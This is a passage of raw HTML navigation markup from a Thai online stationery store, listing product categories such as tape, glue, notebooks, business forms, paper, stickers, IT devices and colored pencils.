class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a 